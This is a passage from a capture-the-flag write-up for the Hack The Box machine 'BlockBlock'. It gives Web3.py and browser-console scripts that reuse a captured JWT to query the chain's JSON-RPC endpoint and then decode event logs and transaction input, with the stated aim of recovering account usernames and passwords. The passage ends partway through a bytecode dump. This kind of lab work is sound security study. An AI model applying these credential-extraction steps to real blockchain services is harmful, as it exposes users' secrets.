To decode block data, the event signature from the logs must match certain event in this provided ABI.
We can leverage Web3.py to Verify Event Signature. Write a script named verify_sig.py:
from web3 import Web3

# Connect to Ethereum node
web3 = Web3(Web3.HTTPProvider('http://blockblock.htb:8545'))

# Log topic from the event to check
log_topic = "da4cf7a387add8659e1865a2e25624bbace24dd4bc02918e55f150b0e460ef98"

# List of event ABIs
abis = [
    {
        "anonymous": False,
        "inputs": [
            {
                "indexed": True,
                "name": "id",
                "type": "uint256"
            },
            {
                "indexed": True,
                "name": "timestamp",
                "type": "uint256"
            },

            # add other ABIs ...

]

# Iterate over all ABIs and match the log topic
found_match = False

for event in abis:
    signature = f"{event['name']}({','.join([input['type'] for input in event['inputs']])})"
    signature_hash = web3.keccak(text=signature).hex()
    print(f"Event: {event['name']}, Signature: {signature}, Hash: {signature_hash}")

    if signature_hash == log_topic:
        print("[!] Matching event found:", event)
        found_match = True

if not found_match:
print("No matching event found.")- Event Signature Calculation: Calculate the
keccak-256hash for each event in the ABI and compares it with thelog_topic.

Script output shows a matching event with the signature hash:
Event: AccountRegistered, Signature: AccountRegistered(string), Hash: da4cf7a387add8659e1865a2e25624bbace24dd4bc02918e55f150b0e460ef98
It indicates that the AccountRegistered event matches the hash found in the logs, which may contain account credentials.
Method | Process_log
Now that we know the event AccountRegistered matches the hash, we should use this event's ABI to decode the log data.
In Web3.py, the method Web3.eth.contract.events.<Event_name>.process_log takes the ABI of the event inputs, the log data, and topics, then decodes the data into human-readable information. It will return a single Event Log Object if there are no errors encountered during processing. This can be referred to this official documentation.
To decode the 1st block by providing its details:
from web3 import Web3

# Connect to Ethereum node
web3 = Web3(Web3.HTTPProvider('http://blockblock.htb:8545'))

# ABI for the matched event
event_abi = {
    "anonymous": False,
    "inputs": [
        {
            "indexed": False,
            "name": "username",
            "type": "string"
        }
    ],
    "name": "AccountRegistered",
    "type": "event"
}

# Create a contract instance with the event ABI
contract = web3.eth.contract(abi=[event_abi])

# Log data from a transaction from log data
log_data = {
    "address": "0x75e41404c8c1de0c2ec801f06fbf5ace8662240f",
    "data": "0x000000000000000000000000000000000000000000000000000000000000002000000000000000000000000000000000000000000000000000000000000000056b65697261000000000000000000000000000000000000000000000000000000",
    "topics": ["0xda4cf7a387add8659e1865a2e25624bbace24dd4bc02918e55f150b0e460ef98"],
    "logIndex": 0,
    "blockNumber": 1,
    "transactionIndex": 0,
    "transactionHash": "0x95125517a48dcf4503a067c29f176e646ae0b7d54d1e59c5a7146baf6fa93281",  # Add a value here
    "blockHash": "0x6fe186468bcc61264edde7cb05e0775f3efdfa322161639b963173433484f849"  # Add a value here
}

# Decode the log using the contract's event
decoded_log = contract.events.AccountRegistered().process_log(log_data)
print("Decoded Log Data:", decoded_log['args'])
We can verify a username Keira:

Use the same script by replacing the 2nd log data:
log_data = {
    "address": "0x75e41404c8c1de0c2ec801f06fbf5ace8662240f",
    "blockHash": "0xe11b18db5d30ada428df3a681eeb6f20c9a8b07cb94cc1136e43b63d89ab2e8b",
    "blockNumber": "0xd",
    "blockTimestamp": "0x673be922",
    "data": "0x000000000000000000000000000000000000000000000000000000000000002000000000000000000000000000000000000000000000000000000000000000056178757261000000000000000000000000000000000000000000000000000000",
    "logIndex": "0x0",
    "topics": [
        "0xda4cf7a387add8659e1865a2e25624bbace24dd4bc02918e55f150b0e460ef98"
    ],
    "transactionHash": "0xbbbc606bba1d91d520582f498b4d4db4e07f29ee2fe1ec05bfd4ff735af6951f",
    "transactionIndex": "0x0"
}
It reveals the user we created:

Decode | Transaction Data
Decode 2nd Block | ABI
Here I will show how to decode the 2nd block first, using the ABIs extracted from the source code.
At the time of testing, an issue on the HTB server required restarting the machine. After the restart, I repeated the eth_getLogs request to verify the two blockHash values retrieved earlier, because they are randomly generated when the Blockchain initialized:
let logs = await fetch(window.origin + "/api/json-rpc", {
    method: 'POST',
    headers: {
        'Content-Type': 'application/json',
        "token": jwtSecret['Authorization'],
    },
    body: JSON.stringify({
        jsonrpc: "2.0",
        method: "eth_getLogs",
        params: [{
            fromBlock: "0x0",
            toBlock: "latest",
            topics: [null],
        }],
        id: 2
    })
});

let logsResult = await logs.json();
console.log("Logs Result:", logsResult);
Extract the log result:
[
    {
        "address": "0x75e41404c8c1de0c2ec801f06fbf5ace8662240f",
        "blockHash": "0xe2a51b3413a5c1e5944dda37f6740422cac672e406049479e9282817c23570da",
        "blockNumber": "0x1",
        "blockTimestamp": "0x673b73e3",
        "data": "0x000000000000000000000000000000000000000000000000000000000000002000000000000000000000000000000000000000000000000000000000000000056b65697261000000000000000000000000000000000000000000000000000000",
        "logIndex": "0x0",
        "removed": false,
        "topics": [
            "0xda4cf7a387add8659e1865a2e25624bbace24dd4bc02918e55f150b0e460ef98"
        ],
        "transactionHash": "0x95125517a48dcf4503a067c29f176e646ae0b7d54d1e59c5a7146baf6fa93281",
        "transactionIndex": "0x0"
    },
    {
        "address": "0x75e41404c8c1de0c2ec801f06fbf5ace8662240f",
        "blockHash": "0xfc82609f75bfbd800508eb54ddc55684c697fd8afde4cd9451cba8f161719988",
        "blockNumber": "0xd",
        "blockTimestamp": "0x673ca310",
        "data": "0x000000000000000000000000000000000000000000000000000000000000002000000000000000000000000000000000000000000000000000000000000000066178757261320000000000000000000000000000000000000000000000000000",
        "logIndex": "0x0",
        "removed": false,
        "topics": [
            "0xda4cf7a387add8659e1865a2e25624bbace24dd4bc02918e55f150b0e460ef98"
        ],
        "transactionHash": "0x23fa0a914768ed896ad0008a4723281329b731d6b32a584c827e3df25f5633ae",
        "transactionIndex": "0x0"
    }
]
Method | eth_getBlockByHash
With the blockhash, we can look into the specific transaction with method eth_getBlockByHash as we did before:
const jwtSecret = await (await fetch('/api/json-rpc')).json();
const blockHash = "0xfc82609f75bfbd800508eb54ddc55684c697fd8afde4cd9451cba8f161719988"

let block = await fetch(window.origin + "/api/json-rpc", {
    method: 'POST',
    headers: {
        'Content-Type': 'application/json',
        "token": jwtSecret['Authorization'],
    },
    body: JSON.stringify({
        jsonrpc: "2.0",
        method: "eth_getBlockByHash",
        params: [blockHash, true],
        id: 1
    })
});

let blockData = await block.json();
console.log("Block Data:", blockData);
Run the JavaScripts in the console, we will have a result of the following extracted Block object:
{
    "baseFeePerGas": "0xc5996cd",
    "blobGasUsed": "0x0",
    "difficulty": "0x0",
    "excessBlobGas": "0x0",
    "extraData": "0x",
    "gasLimit": "0x1c9c380",
    "gasUsed": "0x16cda",
    "hash": "0xfc82609f75bfbd800508eb54ddc55684c697fd8afde4cd9451cba8f161719988",
    "logsBloom": "0x00100000000000000000000000000000000000000000000000000000000000000000000000000000008000000010000000000000000000000000000000000000000000000100000000000000000000000000000000000000000000000000000000000000000000000000000002000000000000000000000000000000000000000000040000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000",
    "miner": "0x0000000000000000000000000000000000000000",
    "mixHash": "0x0000000000000000000000000000000000000000000000000000000000000000",
    "nonce": "0x0000000000000000",
    "number": "0xd",
    "parentHash": "0x159020546c15e461d870bdce2faf5baab49fb32f0b24d5525df161267da7c518",
    "receiptsRoot": "0xc9ad5218b20209566a1f64307ca70ab177f1da582b080bea4555da91d0b23b8d",
    "sha3Uncles": "0x1dcc4de8dec75d7aab85b567b6ccd41ad312451b948a7413f0a142fd40d49347",
    "size": "0x33f",
    "stateRoot": "0x2342d4d2400521878789a4ed1e19bf3479e9b480338c7428a3542deb8f505719",
    "timestamp": "0x673ca310",
    "totalDifficulty": "0x0",
    "transactions": [
        {
            "accessList": [],
            "blockHash": "0xfc82609f75bfbd800508eb54ddc55684c697fd8afde4cd9451cba8f161719988",
            "blockNumber": "0xd",
            "chainId": "0x7a69",
            "from": "0xb795dc8a5674250b602418e7f804cd162f03338b",
            "gas": "0x2f37a",
            "gasPrice": "0xc5996cd",
            "hash": "0x23fa0a914768ed896ad0008a4723281329b731d6b32a584c827e3df25f5633ae",
            "input": "0xddc7b6a7000000000000000000000000000000000000000000000000000000000000004000000000000000000000000000000000000000000000000000000000000000800000000000000000000000000000000000000000000000000000000000000006617875726132000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000056178757261000000000000000000000000000000000000000000000000000000",
            "maxFeePerGas": "0xc5996cd",
            "maxPriorityFeePerGas": "0x0",
            "nonce": "0xc",
            "r": "0xa80b725dc50fb1c9edbcd5db95c9db6568910cbdf3edf38235752a708001e926",
            "s": "0x7cff9327f5de1ab9dd2553e5e5587e284a3e5a94bbfff61f15032e7c68fae2e",
            "to": "0x75e41404c8c1de0c2ec801f06fbf5ace8662240f",
            "transactionIndex": "0x0",
            "type": "0x2",
            "v": "0x1",
            "value": "0x0",
            "yParity": "0x1"
        }
    ],
    "transactionsRoot": "0x2de666d945ffef51d7a0c60ad1b7c444fd001f2327dda8da8b6bc7f4aa981856",
    "uncles": []
}
Transaction | Input
The input data from the transaction block is where the actual data stored. To decode this we will need the ABI (Application Binary Interface). And we can refer to this article in this case.
To determine which ABI can decode a given input data from a block or transaction, we need to:
- Identify the Function Selector: The
inputdata of a transaction in Ethereum usually begins with the first 4 bytes (0xddc7b6a7in theinputhead here) representing the function signature (function selector). This helps identify which function in the ABI is being called. - Match the Function Signature: Compare this selector with the function signatures in your ABI to see which function matches.
- Decode the Input: Once the function is identified, use the corresponding ABI to decode the parameters of the
inputdata.

With the source codes Chat.sol and Database.sol in hand, we can compile them to extract the ABIs. One of the simplest methods is using the online IDE Remix. Upload the scripts, compile them, and the output will include the necessary ABIs, which will look something like this:

With the ABIs extracted from Database.sol, we can write a script to verify the function selector from the transaction input to check if any matches the first 4-byte indicator. Here's a simple script using the ABIs extracted from Database.sol:
import json
from eth_abi import abi
from eth_utils import keccak

# ABI list
abis = [
	{
		"inputs": [
			{
				"internalType": "string",
				"name": "secondaryAdminUsername",
				"type": "string"
			},
			{
				"internalType": "string",
				"name": "password",
				"type": "string"
			}

        # add all ABIs here ...

]

# Get function signature hash
def get_function_selector(abi_entry):
    if abi_entry['type'] == 'function':
        # Construct function signature
        func_name = abi_entry['name']
        inputs = [inp['type'] for inp in abi_entry['inputs']]
        func_signature = f"{func_name}({','.join(inputs)})"

        # Hash function signature using Keccak-256 and take the first 4 bytes
        func_selector = keccak(text=func_signature)[:4]

        # Return hex representation
        return func_signature, func_selector.hex()

# Generate function selectors for ABIs
for entry in abis:
    if entry['type'] == 'function':
        signature, selector = get_function_selector(entry)
        print(f"Function: {signature}, Selector: 0x{selector}")
We can see one event registerAccount(string,string) matches:

We could streamline the process by uploading all ABIs to an online tool like Miguel Mota's Ethereum Input Data Decoder. However, for the sake of learning, we decoded the input data manually using the provided ABIs. This approach successfully revealed the username and password for our registered account:
Decode 1st Block | EVM opcodes
Now that we understand how to decode block data from our enumeration, we can use the blockhash from the logs to inspect another transaction, which relates to user Keira. By utilizing the eth_getBlockByHash method, we can retrieve detailed information about the desired block and proceed with further analysis:
const jwtSecret = await (await fetch('/api/json-rpc')).json();
const blockHash = "0x6fe186468bcc61264edde7cb05e0775f3efdfa322161639b963173433484f849"

let block = await fetch(window.origin + "/api/json-rpc", {
    method: 'POST',
    headers: {
        'Content-Type': 'application/json',
        "token": jwtSecret['Authorization'],
    },
    body: JSON.stringify({
        jsonrpc: "2.0",
        method: "eth_getBlockByHash",
        params: [blockHash, true],
        id: 1
    })
});

let blockData = await block.json();
console.log("Block Data:", blockData);
With the transaction details obtained via the browser console, we can analyze its structure and data fields. This includes identifying critical components such as to, from, value, gas, and input. Each element provides insights into the transaction’s purpose and its interaction with the smart contract:
{
    "baseFeePerGas": "0x3b9aca00",
    "blobGasUsed": "0x0",
    "difficulty": "0x0",
    "excessBlobGas": "0x0",
    "extraData": "0x",
    "gasLimit": "0x1c9c380",
    "gasUsed": "0x127c32",
    "hash": "0x6fe186468bcc61264edde7cb05e0775f3efdfa322161639b963173433484f849",
    "logsBloom": "0x00100000000000000000000000000000000000000000000000000000000000000000000000000000008000000010000000000000000000000000000000000000000000000100000000000000000000000000000000000000000000000000000000000000000000000000000002000000000000000000000000000000000000000000040000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000",
    "miner": "0x0000000000000000000000000000000000000000",
    "mixHash": "0x0000000000000000000000000000000000000000000000000000000000000000",
    "nonce": "0x0000000000000000",
    "number": "0x1",
    "parentHash": "0x74c8c12b4afc377708c9702c55d9118aae97d7a5e9d22a3389db3fc8ee8d4a57",
    "receiptsRoot": "0x5dc85a9ce0651081f8f776085a3f97537975c954485aafeefdbfdc5484b7504a",
    "sha3Uncles": "0x1dcc4de8dec75d7aab85b567b6ccd41ad312451b948a7413f0a142fd40d49347",
    "size": "0x1b6d",
    "stateRoot": "0xebaa4051da301381c125aaf9ace65e1c8c1f0258edcbf9333eb28a716edc62d0",
    "timestamp": "0x673b7d59",
    "totalDifficulty": "0x0",
    "transactions": [
        {
            "accessList": [],
            "blockHash": "0x6fe186468bcc61264edde7cb05e0775f3efdfa322161639b963173433484f849",
            "blockNumber": "0x1",
            "chainId": "0x7a69",
            "from": "0xb795dc8a5674250b602418e7f804cd162f03338b",
            "gas": "0x127c32",
            "gasPrice": "0x3b9aca00",
            "hash": "0x95125517a48dcf4503a067c29f176e646ae0b7d54d1e59c5a7146baf6fa93281",
            "input": "0x60a060405234801561001057600080fd5b5060405161184538038061184583398101604081905261002f9161039a565b60405180606001604052808281526020016040518060400160405280600581526020016430b236b4b760d91b8152508152602001600115158152506001604051610084906430b236b4b760d91b815260050190565b908152604051908190036020019020815181906100a1908261048c565b50602082015160018201906100b6908261048c565b50604091909101516002909101805460ff1916911515919091179055336080526100e082826100e7565b505061060e565b6080516001600160a01b0316336001600160a01b0316146101595760405162461bcd60e51b815260206004820152602160248201527f4f6e6c79206f776e65722063616e2063616c6c20746869732066756e6374696f6044820152603760f91b60648201526084015b60405180910390fd5b6040805160208101825260009052517fc5d2460186f7233c927e7db2dcc703c0e500b653ca82273b7bfad8045d85a4709060019061019890859061054a565b9081526040519081900360200181206101b091610566565b6040518091039020146102055760405162461bcd60e51b815260206004820152601760248201527f557365726e616d6520616c7265616479206578697374730000000000000000006044820152606401610150565b6040518060600160405280828152602001604051806040016040528060048152602001633ab9b2b960e11b81525081526020016001151581525060018360405161024f919061054a565b9081526040519081900360200190208151819061026c908261048c565b5060208201516001820190610281908261048c565b50604091820151600291909101805460ff1916911515919091179055517fda4cf7a387add8659e1865a2e25624bbace24dd4bc02918e55f150b0e460ef98906102cb9084906105db565b60405180910390a15050565b634e487b7160e01b600052604160045260246000fd5b60005b838110156103085781810151838201526020016102f0565b50506000910152565b600082601f83011261032257600080fd5b81516001600160401b0381111561033b5761033b6102d7565b604051601f8201601f19908116603f011681016001600160401b0381118282101715610369576103696102d7565b60405281815283820160200185101561038157600080fd5b6103928260208301602087016102ed565b949350505050565b600080604083850312156103ad57600080fd5b82516001600160401b038111156103c357600080fd5b6103cf85828601610311565b602085015190935090506001600160401b038111156103ed57600080fd5b6103f985828601610311565b9150509250929050565b600181811c9082168061041757607f821691505b60208210810361043757634e487b7160e01b600052602260045260246000fd5b50919050565b601f82111561048757806000526020600020601f840160051c810160208510156104645750805b601f840160051c820191505b818110156104845760008155600101610470565b50505b505050565b81516001600160401b038111156104a5576104a56102d7565b6104b9816104b38454610403565b8461043d565b6020601f8211600181146104ed57600083156104d55750848201515b600019600385901b1c1916600184901b178455610484565b600084815260208120601f198516915b8281101561051d57878501518255602094850194600190920191016104fd565b508482101561053b5786840151600019600387901b60f8161c191681555b50505050600190811b01905550565b6000825161055c8184602087016102ed565b9190910192915050565b600080835461057481610403565b60018216801561058b57600181146105a0576105d0565b60ff19831686528115158202860193506105d0565b86600052602060002060005b838110156105c8578154888201526001909101906020016105ac565b505081860193505b509195945050505050565b60208152600082518060208401526105fa8160408501602087016102ed565b601f01601f191